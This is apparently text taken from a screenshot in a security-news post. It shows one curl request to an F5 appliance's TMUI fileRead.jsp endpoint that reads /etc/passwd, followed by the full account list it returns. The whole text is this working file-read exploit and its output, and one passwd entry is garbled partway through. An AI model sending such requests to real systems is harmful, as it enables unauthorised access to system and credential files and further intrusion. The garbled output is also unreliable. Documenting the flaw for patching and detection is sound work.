 [root@localhost:NO LICENSE:Standalone] conf # curl http://127.0.0.1:9832/tmui/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:
3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin
\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/
sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/bin\/false\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM
Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:
\/:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Manage
ment:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin\ntss:x
:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server
:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/
lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var
\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_rem
oteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/
nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napac
cal\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnod
ed:x:198:198::\/:\/sbin\/nologin\n"}[root@localhost:NO LICENSE:Standalone] conf #
V安全资讯